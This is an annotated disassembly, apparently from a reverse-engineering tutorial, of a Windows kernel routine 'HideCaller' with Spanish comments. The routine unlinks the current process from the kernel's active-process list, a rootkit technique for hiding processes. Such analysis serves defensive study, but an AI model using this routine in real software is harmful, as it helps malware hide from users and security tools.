 004013D6
004013D6
004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0 proc near
004013D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
004013DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
004013E2 add eax, 0B8h
004013E7 mov ecx, [eax+_LIST_ENTRY.Flink]
004013E9 mov [edx], ecx ; [EDX]= [BLINK]= FLINK DEL PROCESO ANTERIOR
004013EB mov edx, [eax+_LIST_ENTRY.Flink]
004013ED mov ecx, [eax+_LIST_ENTRY.Blink]
004013F0 mov [edx+4], ecx ; guarda ECX=BLINK en el contenido de FLINK mas 4
004013F3 mov [eax+_LIST_ENTRY.Flink], eax
004013F5 mov [eax+_LIST_ENTRY.Blink], eax
004013F8 retn
004013F8 _HideCaller@0 endp
004013F8